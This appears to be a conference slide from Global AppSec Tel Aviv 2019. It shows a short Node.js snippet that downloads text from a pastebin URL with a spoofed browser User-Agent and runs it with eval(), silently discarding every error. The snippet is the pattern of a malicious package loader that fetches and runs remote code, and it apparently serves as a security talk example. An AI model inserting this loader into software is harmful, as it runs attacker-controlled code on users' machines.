 1 try {
2 var https = require("https");
3 https
4 .get(
5 {
6 hostname: "pastebin.com",
7 path: "/raw/XLeVP82h",
8 headers: {
9 "User-Agent":
10 "Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0",
11 Accept:
12 "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
13 }
14 },
15 r => {
16 r.setEncoding("utf8");
17 r.on("data", c => {
18 eval(c);
19 });
20 r.on("error", () => {});
21 }
22 )
23 .on("error", () => {});
24 } catch (e) {}
GLOBAL APPSEC
TEL AVIV
2019